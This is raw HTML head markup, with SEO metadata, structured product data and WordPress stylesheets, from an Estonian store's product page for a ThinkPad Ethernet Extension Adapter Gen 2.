

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lenovoarvutid.ee/pood/thinkpad-ethernet-extension/
body_size: 41453
content:
<!DOCTYPE html>
<html lang="et" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">


	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ThinkPad Ethernet Extension Adapter Gen 2 - LenovoArvutid</title>
	<meta name="description" content="Lenovo USB LAN võimaldab uuematel arvutitel ühendada võrgukaablit. Võimalik ühendada ka USB-C monitori külge. Garantii 1 aasta" />
	<link rel="canonical" href="https://www.lenovoarvutid.ee/pood/thinkpad-ethernet-extension/" />
	<meta property="og:locale" content="et_EE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ThinkPad Ethernet Extension Adapter Gen 2 - LenovoArvutid" />
	<meta property="og:description" content="Lenovo USB LAN võimaldab uuematel arvutitel ühendada võrgukaablit. Võimalik ühendada ka USB-C monitori külge. Garantii 1 aasta" />
	<meta property="og:url" content="https://www.lenovoarvutid.ee/pood/thinkpad-ethernet-extension/" />
	<meta property="og:site_name" content="LenovoArvutid" />
	<meta property="article:publisher" content="https://www.facebook.com/LenovoArvutid/" />
	<meta property="article:modified_time" content="2025-09-15T07:07:43+00:00" />
	<meta property="og:image" content="https://www.lenovoarvutid.ee/wp-content/uploads/2020/03/ThinkPad-Ethernet-Extension-Adapter-Gen-2.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.lenovoarvutid.ee/pood/thinkpad-ethernet-extension/","url":"https://www.lenovoarvutid.ee/pood/thinkpad-ethernet-extension/","name":"ThinkPad Ethernet Extension Adapter Gen 2 - LenovoArvutid","isPartOf":{"@id":"https://www.lenovoarvutid.ee/#website"},"primaryImageOfPage":{"@id":"https://www.lenovoarvutid.ee/pood/thinkpad-ethernet-extension/#primaryimage"},"image":{"@id":"https://www.lenovoarvutid.ee/pood/thinkpad-ethernet-extension/#primaryimage"},"thumbnailUrl":"https://www.lenovoarvutid.ee/wp-content/uploads/2020/03/ThinkPad-Ethernet-Extension-Adapter-Gen-2.jpg","datePublished":"2020-03-27T07:45:59+00:00","dateModified":"2025-09-15T07:07:43+00:00","description":"Lenovo USB LAN võimaldab uuematel arvutitel ühendada võrgukaablit. Võimalik ühendada ka USB-C monitori külge. Garantii 1 aasta","breadcrumb":{"@id":"https://www.lenovoarvutid.ee/pood/thinkpad-ethernet-extension/#breadcrumb"},"inLanguage":"et","potentialAction":[{"@type":"ReadAction","target":["https://www.lenovoarvutid.ee/pood/thinkpad-ethernet-extension/"]}]},{"@type":"ImageObject","inLanguage":"et","@id":"https://www.lenovoarvutid.ee/pood/thinkpad-ethernet-extension/#primaryimage","url":"https://www.lenovoarvutid.ee/wp-content/uploads/2020/03/ThinkPad-Ethernet-Extension-Adapter-Gen-2.jpg","contentUrl":"https://www.lenovoarvutid.ee/wp-content/uploads/2020/03/ThinkPad-Ethernet-Extension-Adapter-Gen-2.jpg","width":1000,"height":1000,"caption":"ThinkPad Ethernet Extension Adapter Gen 2"},{"@type":"BreadcrumbList","@id":"https://www.lenovoarvutid.ee/pood/thinkpad-ethernet-extension/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Esileht","item":"https://www.lenovoarvutid.ee/"},{"@type":"ListItem","position":2,"name":"Tooted","item":"https://www.lenovoarvutid.ee/shop/"},{"@type":"ListItem","position":3,"name":"Lisaseadmed","item":"https://www.lenovoarvutid.ee/lenovo/lisaseadmed/"},{"@type":"ListItem","position":4,"name":"Kaablid ja üleminekud","item":"https://www.lenovoarvutid.ee/lenovo/lisaseadmed/kaablid-ja-uleminekud/"},{"@type":"ListItem","position":5,"name":"ThinkPad Ethernet Extension Adapter Gen 2"}]},{"@type":"WebSite","@id":"https://www.lenovoarvutid.ee/#website","url":"https://www.lenovoarvutid.ee/","name":"LenovoArvutid","description":"Vali kvaliteetne ja vastupidav Lenovo ThinkPad s&uuml;learvuti juba t&auml;na!","publisher":{"@id":"https://www.lenovoarvutid.ee/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lenovoarvutid.ee/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"et"},{"@type":"Organization","@id":"https://www.lenovoarvutid.ee/#organization","name":"LenovoArvutid","url":"https://www.lenovoarvutid.ee/","logo":{"@type":"ImageObject","inLanguage":"et","@id":"https://www.lenovoarvutid.ee/#/schema/logo/image/","url":"https://www.lenovoarvutid.ee/wp-content/uploads/2017/05/200px.png","contentUrl":"https://www.lenovoarvutid.ee/wp-content/uploads/2017/05/200px.png","width":200,"height":67,"caption":"LenovoArvutid"},"image":{"@id":"https://www.lenovoarvutid.ee/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/LenovoArvutid/"]}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ThinkPad Ethernet Extension Adapter Gen 2 - LenovoArvutid</title>
<meta name="description" content="Võimaldab arvutit ühendada võrgukaabliga Sobib X13, X390 (Yoga), X395, X280, T14s, T490s, T495s, X1 Carbon Gen 6-8, X1 Yoga Gen 4-5 jpt Soovitame selle toote asemel tellida toote 4X90S91831, kuna seda saab kasutada ka uuemate arvutitega ja hind on soodsam"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.lenovoarvutid.ee/pood/thinkpad-ethernet-extension/" />
<meta property="og:locale" content="et_EE" />
<meta property="og:type" content="product" />
<meta property="og:title" content="ThinkPad Ethernet Extension Adapter Gen 2 - LenovoArvutid" />
<meta property="og:description" content="Võimaldab arvutit ühendada võrgukaabliga Sobib X13, X390 (Yoga), X395, X280, T14s, T490s, T495s, X1 Carbon Gen 6-8, X1 Yoga Gen 4-5 jpt Soovitame selle toote asemel tellida toote 4X90S91831, kuna seda saab kasutada ka uuemate arvutitega ja hind on soodsam" />
<meta property="og:url" content="https://www.lenovoarvutid.ee/pood/thinkpad-ethernet-extension/" />
<meta property="og:site_name" content="LenovoArvutid" />
<meta property="og:updated_time" content="2025-09-15T10:07:43+03:00" />
<meta property="og:image" content="https://www.lenovoarvutid.ee/wp-content/uploads/2020/03/ThinkPad-Ethernet-Extension-Adapter-Gen-2.jpg" />
<meta property="og:image:secure_url" content="https://www.lenovoarvutid.ee/wp-content/uploads/2020/03/ThinkPad-Ethernet-Extension-Adapter-Gen-2.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="ThinkPad Ethernet Extension Adapter Gen 2" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="45" />
<meta property="product:price:currency" content="EUR" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ThinkPad Ethernet Extension Adapter Gen 2 - LenovoArvutid" />
<meta name="twitter:description" content="Võimaldab arvutit ühendada võrgukaabliga Sobib X13, X390 (Yoga), X395, X280, T14s, T490s, T495s, X1 Carbon Gen 6-8, X1 Yoga Gen 4-5 jpt Soovitame selle toote asemel tellida toote 4X90S91831, kuna seda saab kasutada ka uuemate arvutitega ja hind on soodsam" />
<meta name="twitter:image" content="https://www.lenovoarvutid.ee/wp-content/uploads/2020/03/ThinkPad-Ethernet-Extension-Adapter-Gen-2.jpg" />
<meta name="twitter:label1" content="Hind" />
<meta name="twitter:data1" content="45&nbsp;&euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Laost otsas" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.lenovoarvutid.ee/#place","address":{"@type":"PostalAddress","streetAddress":"P\u00e4rnu mnt. 142","addressRegion":"Harjumaa","postalCode":"11317","addressCountry":"Estonia"}},{"@type":"Organization","@id":"https://www.lenovoarvutid.ee/#organization","name":"LenovoArvutid","url":"https://www.lenovoarvutid.ee","email":"info@lenovoarvutid.ee","address":{"@type":"PostalAddress","streetAddress":"P\u00e4rnu mnt. 142","addressRegion":"Harjumaa","postalCode":"11317","addressCountry":"Estonia"},"logo":{"@type":"ImageObject","@id":"https://www.lenovoarvutid.ee/#logo","url":"https://www.lenovoarvutid.ee/wp-content/uploads/2017/05/200px.png","contentUrl":"https://www.lenovoarvutid.ee/wp-content/uploads/2017/05/200px.png","caption":"LenovoArvutid","inLanguage":"et","width":"200","height":"67"},"contactPoint":[{"@type":"ContactPoint","telephone":"+37256467422","contactType":"customer support"}],"legalName":"L2 O\u00dc","location":{"@id":"https://www.lenovoarvutid.ee/#place"}},{"@type":"WebSite","@id":"https://www.lenovoarvutid.ee/#website","url":"https://www.lenovoarvutid.ee","name":"LenovoArvutid","publisher":{"@id":"https://www.lenovoarvutid.ee/#organization"},"inLanguage":"et"},{"@type":"ImageObject","@id":"https://www.lenovoarvutid.ee/wp-content/uploads/2020/03/ThinkPad-Ethernet-Extension-Adapter-Gen-2.jpg","url":"https://www.lenovoarvutid.ee/wp-content/uploads/2020/03/ThinkPad-Ethernet-Extension-Adapter-Gen-2.jpg","width":"1000","height":"1000","caption":"ThinkPad Ethernet Extension Adapter Gen 2","inLanguage":"et"},{"@type":"ItemPage","@id":"https://www.lenovoarvutid.ee/pood/thinkpad-ethernet-extension/#webpage","url":"https://www.lenovoarvutid.ee/pood/thinkpad-ethernet-extension/","name":"ThinkPad Ethernet Extension Adapter Gen 2 - LenovoArvutid","datePublished":"2020-03-27T09:45:59+02:00","dateModified":"2025-09-15T10:07:43+03:00","isPartOf":{"@id":"https://www.lenovoarvutid.ee/#website"},"primaryImageOfPage":{"@id":"https://www.lenovoarvutid.ee/wp-content/uploads/2020/03/ThinkPad-Ethernet-Extension-Adapter-Gen-2.jpg"},"inLanguage":"et"},{"@type":"Product","name":"ThinkPad Ethernet Extension Adapter Gen 2 - LenovoArvutid","description":"V\u00f5imaldab arvutit \u00fchendada v\u00f5rgukaabliga Sobib X13, X390 (Yoga), X395, X280, T14s, T490s, T495s, X1 Carbon Gen 6-8, X1 Yoga Gen 4-5 jpt Soovitame selle toote asemel tellida toote 4X90S91831, kuna seda saab kasutada ka uuemate arvutitega ja hind on soodsam","sku":"4X90Q84427","category":"Lisaseadmed &gt; Kaablid ja \u00fcleminekud","mainEntityOfPage":{"@id":"https://www.lenovoarvutid.ee/pood/thinkpad-ethernet-extension/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.lenovoarvutid.ee/wp-content/uploads/2020/03/ThinkPad-Ethernet-Extension-Adapter-Gen-2.jpg","height":"1000","width":"1000"}],"offers":{"@type":"Offer","price":"45.0000","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://www.lenovoarvutid.ee/pood/thinkpad-ethernet-extension/","seller":{"@type":"Organization","@id":"https://www.lenovoarvutid.ee/","name":"LenovoArvutid","url":"https://www.lenovoarvutid.ee","logo":"https://www.lenovoarvutid.ee/wp-content/uploads/2017/05/200px.png"},"priceSpecification":{"price":"45","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"additionalProperty":[{"@type":"PropertyValue","name":"pa_garantii","value":"1 aasta"},{"@type":"PropertyValue","name":"pa_liidesed","value":"RJ45 LAN, Micro Ethernet"}],"@id":"https://www.lenovoarvutid.ee/pood/thinkpad-ethernet-extension/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel="alternate" type="application/rss+xml" title="LenovoArvutid &raquo; RSS" href="https://www.lenovoarvutid.ee/feed/" />
<link rel="alternate" type="application/rss+xml" title="LenovoArvutid &raquo; Kommentaaride RSS" href="https://www.lenovoarvutid.ee/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lenovoarvutid.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lenovoarvutid.ee%2Fpood%2Fthinkpad-ethernet-extension%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lenovoarvutid.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lenovoarvutid.ee%2Fpood%2Fthinkpad-ethernet-extension%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wdp_cart-summary-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=4.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lenovoarvutid.ee/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://www.lenovoarvutid.ee/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.94.0' type='text/css' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://www.lenovoarvutid.ee/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.94.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
